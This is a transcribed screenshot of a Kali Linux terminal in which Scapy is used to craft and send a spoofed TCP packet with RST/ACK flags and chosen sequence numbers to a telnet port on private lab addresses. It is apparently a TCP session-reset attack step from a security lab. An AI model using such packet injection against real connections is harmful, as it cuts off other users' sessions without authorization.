 Terminal - root@kali: ~
File Edit View Terminal Tabs Help
p///Ac sC///a |
P////YCpc A//A | Craft me if you can.
Trash
scccccp///pSP///p p//Y | -- IPv6 layer
sY/////////y caa S//P |
cayCyayP//Ya pY/Ya
sY/PsY////YCc aC//Yp
sc sccaCY//PCypaapyCP//YSs
File System
spCPY//////YPSps
ccaacs
using IPython 5.8.0
>>> i = IP()
>>> t = TCP()
>>> i.dst = "172.31.32.6"
>>> i.src = "172.31.16.16"
>>> t.sport = 53384
>>> t.dport = 23
>>> t.flags = "RA"
>>> t.ack = 3526844805
>>> t.seq = 4231262468
>>> t.window = 0
>>> send(i/t)
.
Sent 1 packets.
>>>